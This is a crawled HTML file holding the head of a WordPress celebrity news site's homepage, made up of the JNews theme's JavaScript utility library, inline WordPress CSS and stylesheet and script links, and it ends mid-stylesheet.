

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscartimes.com/
body_size: 37657
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://oscartimes.com/xmlrpc.php" />
    <title>Oscar Times &#8211; Latest Hollywood Celebs News, Gossip &amp; Photos</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Feed" href="https://oscartimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oscar Times &raquo; Comments Feed" href="https://oscartimes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oscartimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foscartimes.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oscartimes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://oscartimes.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oscartimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%2C700%7COswald%3A700%7CPoppins%3A600&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://oscartimes.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://oscartimes.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://oscartimes.com/wp-content/themes/jnews/data/import/popnews/scheme.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oscartimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oscartimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oscartimes.com/wp-json/wp/v2/pages/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oscartimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://oscartimes.com/" />
<link rel='shortlink' href='https://oscartimes.com/' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.jeg_postblock_12 .jeg_post_title{font-size:32px}.jeg_postblock_29 .jeg_post_title{font-size:18px;line-height:1.6;font-weight:700}.jeg_postblock_4 .jeg_post_title{font-size:21px}@media only screen and (max-width:480px){.jeg_postblock_12 .jeg_post_title{font-size:18px!important}.jeg_postblock_4 .jeg_post_title{font-size:16px}}.jeg_postblock_27.jeg_col_2o3 .jeg_post_title{font-size:24px}</style><link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://oscartimes.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #3f4850; --j-accent-color : #bc2a9b; --j-alt-color : #bc2a9b; --j-heading-color : #000000; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3f4850; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss 